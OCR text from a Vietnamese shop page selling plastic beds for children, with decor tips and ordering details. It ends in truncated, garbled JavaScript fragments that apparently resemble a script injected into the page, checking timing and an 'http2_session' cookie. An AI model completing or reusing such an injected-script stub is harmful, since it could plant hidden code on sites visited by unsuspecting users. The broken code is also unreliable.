
người lớn
cùng màu sắc để tạo sự hài hòa cho căn phòng
tủ nhựa Đài Loan.
Nên chú ý hướng phong thủy để luôn có giấc ngủ sâu
nhất.
Xem thêm:
Top 3 mẫu giường nhựa Đài Loan mini cho bé hot
nhất
Như vậy, Quý khách đã nắm được các
mẫu giường nhựa Đài
Loan cho bé gái
bán chạy trong năm qua. Để dặt mua vui lòng
inbox
fanpage Tủ Nhựa Rẻ Đẹp
hoặc hotline 094.1900.779
để được trợ giúp.
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var